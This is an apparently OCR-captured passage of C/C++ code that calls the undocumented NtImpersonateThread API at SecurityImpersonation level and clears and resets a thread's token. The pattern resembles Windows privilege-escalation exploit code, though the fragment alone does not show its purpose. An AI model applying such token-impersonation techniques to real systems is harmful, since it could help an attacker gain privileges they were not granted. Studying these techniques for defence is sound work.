
"NtImpersonateThread");

  SECURITY_QUALITY_OF_SERVICE sqos = 
{};

  sqos.Length = sizeof(sqos);

  sqos.ImpersonationLevel = 
SecurityImpersonation;

  SetThreadToken(&hThread, nullptr);

  NTSTATUS status = 
fNtImpersonateThread(hThread, hThread, 
&sqos);

  if (status != 0)

  {

    ResumeThread(hThread);

    printf("Error impersonating thread 
%08X\n", status);

    exit(1);

  }

  HANDLE hToken;
